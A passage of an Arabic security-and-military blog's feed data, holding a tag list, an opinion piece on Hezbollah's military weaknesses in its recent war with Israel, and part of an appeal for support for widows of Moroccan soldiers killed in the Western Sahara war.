للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=9"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4456977716075001679"},"published":{"$t":"2025-12-23T16:04:00.000-08:00"},"updated":{"$t":"2025-12-23T16:18:55.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s298\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري\" border=\"0\" data-original-height=\"169\" data-original-width=\"298\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h181\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان يصل الى هذا المستوى من الاذلال بحيث أصبح يجلد صباح مساء بدون أي قدرة على الرد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. ما\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسبب صدمة للمتتبع هو ما كان يراكمه حزب الله منذ سنة \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E2006 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن قدرات عسكرية وتحصينات الكل كان يعتقد انها تحقق الردع \u0026nbsp;لكن عند أول امتحان انهارت كل التراكمات والاستعدادات التي راكمها الحزب لعقدين من الزمن وظهرت عنده نقاط ضعف كثيرة اهمها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eأولا\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالترهل الاستخباري بحيث ظهر من خلال الاحداث ان حزب الله مترهل أمنيا ومخترق بشكل كامل استخباريا \u0026nbsp;حتى أنه لم يقدر \u0026nbsp;على تحصين أكبر القيادات بل وحتى الأمين العام \u0026nbsp;ولا حتى بنياته التحتية العسكرية \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي الجنوب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالأمر الذي أعطى لاسرائيل سيطرة مطلقة في الميدان الاستخباري وهي التي اشتغلت بصمت وثقة مقابل الغرور الأمني الذي اشتغل به حزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثانيا :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة ضعف من اهم أسباب هزيمة واذلال حزب الله في الميدان وهي التردد في اتخاذ القرار عكس اسرائيل كانت واضحة صارمة وقراراتها تتخد بدون تردد سواء حين ضرب المواقع العسكرية او حين ضرب \u0026nbsp;قيادات الصف الاول والثاني لحزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي حين اتسمت قرارات حزب الله بالتردد وبالجبن الاستراتيجي بحيث ضل لسنة كاملة وهو يضرب فقط كاميرات المراقبة والتجهيزات التقنية على الحدود وهو يعلم \u0026nbsp;ان اسرائيل تصنع منها ذاتيا الكثير وبامكانها تعويضها سريعا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eعمل على \u0026nbsp;قوات الرضوان على مدى عشرين سنة \u0026nbsp;واكسبها خبرات قتالية مهمة في لبنان وسوريا \u0026nbsp;و تم تسليحها بشكل جيد لكن حين جاء وقت استعمالها تردد الحزب في اتخاذ القرار وجعلها في كرسي الانتظار \u0026nbsp;مما حولها من قوات نخبة أسطورية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالى قوات مكشوفة للاسرائيلي الذي \u0026nbsp;سهل عليه تفكيكها وتدميرها واغتيال قياداتها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد في اتخاذ قرار الرد والمواجهة هو عادة سيئة اكتسبها الحزب من خلال احتكاكه بخبراء حرس الثورة الايرانيين لان التردد الاستراتيجي وعدم رد الاعتداء هو من المرتكزات الاساسية في العقيدة العسكرية للحرس الثوري الايراني \u0026nbsp;فقد أغتيل قاسم سليماني ولم ترد ايران وقتل علماؤها النوويين ولم ترد وضربت قنصليتها في سوريا وقتل فيها كبار القيادات في حرس الثورة ولم ترد واهينت كرامتها الوطنية باغتيال اسماعيل هنية قائد حركة حماس على أرضها ولم ترد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبل وقتل\u0026nbsp; كبار القادة في الجيش والحرس الثوري في العاصمة طهران في غرف نومهم ولم يكن هناك رد متناسب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد والجبن العسكري \u0026nbsp;الايراني او ما يسمى \u0026nbsp;عسكريا بورطة الدجاجة هو ما سهل على اسرائيل اسقاط حزب الله وتفكيك بنيانه \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلان الحزب \u0026nbsp;تشبع بالعقيدة العسكرية الايرانية المبنية على عدم الرد او الرد الشكلي المنسق مسبقا مع الاخر والنتيجة هزيمة حزب الله في لبنان وفقدان بنية تحتية مهمة في الجنوب وفقدان كل التجهيزات التي عمل عليها الحزب والحرس الثوري في الجولان السوري \u0026nbsp;والاخطر هو فقدان الحزب لهيبته وشرفه العسكري مما جعله منذ شهور \u0026nbsp;يتلقى الصفعات يوميا من الاسرائيلي\u0026nbsp; وفقد ذلك الاحترام والهيبة التي تمتع بها منذ 2006 وظهر في الميدان آنه لم يكن يستحقها\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثالثا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة الضعف المركزية الاخرى\u0026nbsp; لدى الحزب والتي اسهمت في اسقاطه عسكريا وتفكيك بنيته العسكرية وهيبته وطنيا واقليميا \u0026nbsp;هي تخزين السلاح والصواريخ بشكل ضخم بدون امتلاك الرغبة او الشجاعة على استعمالها وبقي المخطط العسكري في الحزب مصرا على عدم استعمالها بل وفضل ان يتم تدمير مخزونه من السلاح والصواريخ من طرف اسرائيل على ان \u0026nbsp;يقوم \u0026nbsp;هو باستعمالها ضدها\u0026nbsp; \u0026nbsp;وهذا ما حدث بالفعل \u0026nbsp;بحيث تمكنت اسرائيل من الوصول الى أغلب مخازن السلاح وقامت بتدميرها في مخازنها مع العلم انه لو ان \u0026nbsp;الحزب في بداية الحرب الاخيرة \u0026nbsp;\u0026nbsp;قرر تحريك قوات الرضوان او استعمال قدراته التسليحية المخزنة لكانت المعادلة الان مغايرة تماما لكن القيادة فضلت التضحية بقدرات الحزب البشرية والتسليحية وتركتها مكشوفة وعرضة للتدمير بدل تحريكها او استعمالها وهذا الامر يطرح الكثير من الاسئلة اهمها ضد من كان الحزب يخزن تلك الاسلحة ولمن كان يعد كل تلك الاستعدادات اذا لم يحركها في وقت الحاجة ولماذا الحزب يصر على التشبث بسلاحه الأن \u0026nbsp;بدعوى حماية لبنان في حين انه لم يقدر حتى على حماية نفسه ايام كان كامل العدة والعتاد \u0026nbsp;ام ان ذلك السلاح لم يكن معدا \u0026nbsp;أصلا لمواجهة الاسرائيلي بل لحسابات أخرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالخلاصة التي تبدو واضحة هو أن الحزب خزن الاطنان من الاسلحة \u0026nbsp;على مدى عقدين من الزمن وادعى مرارا بلسان قادته انه يمتلك \u0026nbsp;أكثر من مئة ألف مقاتل وصدقه في ذلك ملايين المسلمين عبر العالم لكن في وقت الجد \u0026nbsp;قدم مقاتليه وأسلحته وقياداته على طبق من ذهب وبسهولة للاسرائيلي \u0026nbsp;ولم يجرأ على الرد حتى على اغتيال أكبر قادته \u0026nbsp;وبالتالي الان لا داعي ولا مبرر لدى الحزب للتشبث بسلاحه \u0026nbsp;فللدولة حصرية \u0026nbsp;امتلاك السلاح \u0026nbsp;وعليه الدخول للسياسة وترك شعارات المقاومة والمواجهة جانبا \u0026nbsp;لأن تمدد \u0026nbsp;الايراني \u0026nbsp;عبر حزب الله لم \u0026nbsp;يجلب سوى االهزيمة والكوارث للعالم العربي والاسلامي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفحزب الله لن يعود كما كان \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, لآنه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;فقد الخبراء والقادة والسلاح وشرفه العسكري وحتى لو تم تسليحه وتجهيزه من جديد فلن يجرأ على استعمال أسلحته بشكل جدي ضد اسرائيل لان الاشكال الرئيسي عند حزب الله يكمن في عقيدته العسكرية الانهزامية\u0026nbsp; وفي الجبن الاستراتيجي والذي اكتسبه من الحرس الثوري الايراني الذين اصبحو متخصصين في اعداد مراسيم العزاء والاربعينيات اثر من الاعداد للمعارك والحروب\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html","title":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h181-c\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1748326641116463931"},"published":{"$t":"2025-11-04T12:22:00.000-08:00"},"updated":{"$t":"2025-11-04T12:22:13.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eعرس الوحدة… ونداء الوفاء:\u003Cbr \/\u003Eلا تنسوا أرامل الشهداء!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s576\/images%20(50).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s320\/images%20(50).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eبقلم العيرج ابراهيم\u0026nbsp; ابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E​يا له من “عرس” تاريخي ومجيد عاشه المغاربة من طنجة إلى الكويرة! لقد هلَّت البشائر على وطننا الحبيب بعد القرار الأممي التاريخي لمجلس الأمن، الذي صوَّت لترسيخ مغربية صحرائنا الأبية، ليؤكد للعالم أجمع عدالة قضيتنا وواقعية مقترح الحكم الذاتي كحل جاد وذي مصداقية. هذا الانتصار هو ثمرة عمل دبلوماسي دؤوب و جهود رسمية وغير رسمية متواصلة، ويُمثل خطوة عملاقة نحو جني ثمار الاستقرار والتنمية في أقاليمنا الجنوبية.\u003Cbr \/\u003E​لكن، في غمرة هذا الفرح العميم والزخم الوطني، يجب أن تظل الذاكرة متيقظة والقلوب خاشعة لذكرى من جعلوا هذا الانتصار ممكناً: شهداء حرب الصحراء الأبرار.\u003Cbr \/\u003E​- تضحية بدم الروح… ونداء لرد الاعتبار\u003Cbr \/\u003E​إننا اليوم ننعم بهذه اللحظة التاريخية، ونسير بخطى واثقة نحو المستقبل بفضل تضحيات رجال امتلأت صدورهم بالرصاص وتحولت أجسادهم أشلاء في سبيل أن تبقى راية الوطن خفاقة على كل شبر من أرضه. هؤلاء الأبطال ضحوا بأغلى ما يملكون، ودفعوا ثمن الوحدة بدمائهم الزكية.\u003Cbr \/\u003E​وهنا، وفي أوج هذا الانتصار، يجب أن يُرفع نداء الوفاء عالياً:\u003Cbr \/\u003E​”حبذا لو امتلأت صدور أرامل شهداء حرب الصحراء بالنياشين والالتفاتة والاهتمام، كما امتلأت صدور أزواجهن بالرصاص.”\u003Cbr \/\u003E​لقد عانين الصبر، وتجرعن مرارة الفقد، وكافحن من أجل تربية أبناء الشهداء في صمت وعزة. بعضهن ما زال يواجه صعوبات اجتماعية قاسية، من حرمان من سكن لائق أو معاناة في ضمان حقوق الأبناء، كما تشير رسائل استعطاف متعددة وجهت نيابة عن أسر الشهداء للجهات المسؤولة.\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003Eمن التكريم اللفظي إلى الوفاء العملي\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إن التكريم لا ينبغي أن يقتصر على الكلمات الرنانة في المناسبات الوطنية. إن الوفاء الحقيقي لتضحيات الشهداء يكمن في ضمان كرامة ورعاية أراملهم وأيتامهم بشكل يليق بعظمة الدور الذي قام به أزواجهم وآباؤهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​تفعيل الحقوق: يجب الإسراع في إنهاء جميع الإجراءات المتعلقة بحقوق هذه الفئة، وعلى رأسها ملفات تمليك السكن العسكري وتفويته بالدرهم الرمزي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon 